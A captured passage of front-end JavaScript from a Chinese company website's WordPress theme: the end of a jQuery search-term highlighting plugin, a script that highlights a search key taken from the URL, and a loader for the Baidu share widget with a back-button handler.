			v_html = v_html.replace(/<!--(?:.*|\n|\s)\-->/g,"");
			
			//将HTML代码支离为HTML片段和文字片段，其中文字片段用于正则替换处理，而HTML片段置之不理
			var tags = /[^<>]+|<(\/?)([A-Za-z]+)([^<>]*)>/g;
			var a = v_html.match(tags), test = 0;
			$.each(a, function(i, c){
				if(!/<(?:.|\s)*?>/.test(c)){//非标签
					//开始执行替换
					$.each(arr,function(index, con){
						if(con === ""){return;}
						var reg = new RegExp($.regTrim(con), "g");
						if(reg.test(c)){
							//正则替换
							c = c.replace(reg,"♂"+con+"♀");
							test = 1;
						}
					});
					c = c.replace(/♂/g,"<span rel='mark' "+clStr+">").replace(/♀/g,"</span>");
					a[i] = c;
				}
			});
			//将支离数组重新组成字符串
			var new_html = a.join("");
			
			$(this).html(new_html);
			
			if(test === 0 && sets.nullReport){
				//alert("没有搜索结果");	
				return false;
			}
			//执行回调函数
			sets.callback();
		});
	};
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://cn.growsfiber.com/wp-content/themes/qx_child/public/res_pro2/webjs/layout.js
body_size: 430
content:
// JavaScript Document


//--------history401 start--------

$(function () {

    /*--获取Qs插件 Begin --*/
    QueryString = {
        data: {},
        Initial: function () {
            var aPairs, aTmp;
            var queryString = new String(window.location.search);
            queryString = queryString.substr(1, queryString.length); //remove   "?"     
            aPairs = queryString.split("&");
            for (var i = 0; i < aPairs.length; i++) {
                aTmp = aPairs[i].split("=");
                this.data[aTmp[0]] = aTmp[1];
            }
        },
        GetValue: function (key) {
            return this.data[key];
        }
    }
    QueryString.Initial();

    /*--获取Qs插件 End --*/

    function searchKeyTag() {
        var key = QueryString.GetValue("key");
        if (key != undefined && key.trim() != "") {
            key = decodeURI(key);
            $(".resultlist401 h4").textSearch(key, { markClass: "keywords" });
            $(".resulttext401").textSearch(key, { markClass: "keywords" });
            $("input[name=key]").val(key);
        };
    };

    $(function () {
        searchKeyTag();
    });

});



//--------history401 end--------

--- FILE ---
content_type: application/javascript
request_url: https://cn.growsfiber.com/wp-content/themes/qx_child/public/res/webjs/share.js
body_size: 468
content:
$(function () {
    var newScript = document.createElement('script');    var bauiduShare = 'window._bd_share_config = { "common": { "bdSnsKey": {}, "bdText": "", "bdMini": "2", "bdMiniList": false, "bdPic": "", "bdStyle": "0", "bdSize": "16" }, "share": {} }; with (document) 0[(getElementsByTagName(\'head\')[0] || body).appendChild(createElement(\'script\')).src = \'http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion=\' + ~(-new Date() / 36e5)];';    newScript.type = 'text/javascript';    newScript.innerHTML = bauiduShare;    $("body").append(newScript);
})

$(function () {
    $(document).on("click", ".detailback11", function () {
        var curpageHref = window.location.host;
        var prevpageHref = document.referrer;
        var windowHref = window.location.href.replace(/(.*\/)\w*(\.html)/g, "$1");
        if (prevpageHref.indexOf(curpageHref) > 0) {
            $(this).attr("href", "javascript:history.back();");
        } else {
            window.location.href = windowHref;
            return false;
        };
    });
})